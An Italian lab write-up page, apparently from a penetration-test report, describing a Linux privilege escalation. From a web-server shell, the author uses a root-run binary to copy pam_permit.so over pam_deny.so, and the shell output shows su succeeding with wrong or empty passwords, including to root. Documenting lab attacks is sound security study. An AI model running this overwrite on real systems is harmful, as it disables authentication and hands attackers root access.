 2.3.4.2.4. PAM Degradation Attack
Un ulteriore metodo per ottenere la Privilege Escalation consiste nello sfruttare a proprio
vantaggio il PAM, ovvero il meccanismo di autenticazione di Linux.
www-data@vmWebServer:/usr/lib/x86_64-linux-gnu/security$ ls
ls
pam_access.so pam_group.so pam_nologin.so pam_systemd.so
pam_cap.so pam_issue.so pam_permit.so pam_time.so
pam_debug.so pam_keyinit.so pam_pwhistory.so pam_timestamp.so
pam_deny.so pam_lastlog.so pam_rhosts.so pam_tty_audit.so
pam_echo.so pam_limits.so pam_rootok.so pam_umask.so
pam_env.so pam_listfile.so pam_securetty.so pam_unix.so
pam_exec.so pam_localuser.so pam_selinux.so pam_userdb.so
pam_extrausers.so pam_loginuid.so pam_sepermit.so pam_usertype.so
pam_faildelay.so pam_mail.so pam_setquota.so pam_warn.so
pam_faillock.so pam_mkhomedir.so pam_shells.so pam_wheel.so
pam_filter.so pam_motd.so pam_stress.so pam_xauth.so
pam_ftp.so pam_namespace.so pam_succeed_if.so
www-data@vmWebServer:/usr/lib/x86_64-linux-gnu/security$
I file di interesse per portare al termine l’attacco si trovano in /usr/lib/x86_64-linux-
gnu/security e sono i seguenti:
- pam_deny.so, che è un modulo PAM usato per negare l’accesso in seguito a un
tentativo di autenticazione fallito (ad esempio, dopo aver inserito una password
sbagliata).
- pam_permit.so, che è un modulo PAM usato per consentire l’accesso in seguito a
un tentativo di autenticazione avvenuto con successo (ad esempio, dopo aver
inserito una password corretta).
Tutto si basa sul sovrascrivere la logica del file pam_deny con quella del file pam_permit,
così da consentire l’accesso in seguito a qualsiasi tentativo di autenticazione, corretto o
sbagliato che sia. Per far ciò, si sfrutta semplicemente il file exec per lanciare il comando
cp /usr/lib/x86_64-linux-gnu/security/pam_permit.so /usr/lib/x86_64-linux-
gnu/security/pam_deny.so
www-data@vmWebServer:/$ cd opt
cd opt
www-data@vmWebServer:/opt$ ./exec
./exec
USER ID: 33
EXEC ID: 0
Enter OS command:cp /usr/lib/x86_64-linux-gnu/security/pam_permit.so /usr/lib/x86_64-linux-gnu/security/pam_deny.so
cp /usr/lib/x86_64-linux-gnu/security/pam_permit.so /usr/lib/x86_64-linux-gnu/security/pam_deny.so
www-data@vmWebServer:/opt$ su agreco
su agreco
Password: wrong_password_for_agreco
$ whoami
whoami
agreco
www-data@vmWebServer:/opt$ su vincarlet
su vincarlet
Password:
vincarlet@vmWebServer:/opt$ whoami
whoami
vincarlet
www-data@vmWebServer:/opt$ su
su
Password:
root@vmWebServer:/opt# whoami
whoami
root
Come si può notare dalle immagini, è possibile lanciare il comando su e muoversi da un
utente all’altro sia inserendo una password errata (come provato per agreco) che
omettendola (come provato per vincarlet e root).
46